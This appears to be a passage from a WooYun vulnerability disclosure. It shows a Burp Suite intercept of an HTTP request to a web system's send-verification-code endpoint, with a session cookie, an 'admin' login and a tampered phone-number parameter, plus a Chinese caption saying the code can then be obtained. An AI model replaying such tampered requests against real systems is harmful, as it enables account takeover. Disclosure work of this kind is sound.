 获取验证码
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /jkyxpt-web/sendVerifyCode HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://39.91.31.48/jkyxpt-web/SystemMgr/PersonSetting/toChangePasswordSecond
Accept: text/plain, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5
6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 39.91.31.48
Content-Length: 25
Pragma: no-cache
Cookie: JSESSIONID=7E5562DD2552E74F4BA5D30BEE126B73.route8084; jkyxpt_pc_remember=0; jkyxpt_pc_name=admin
sj=186 dlmc=admin
再点击就能顺利获取到
验证码了
www.wooyun.org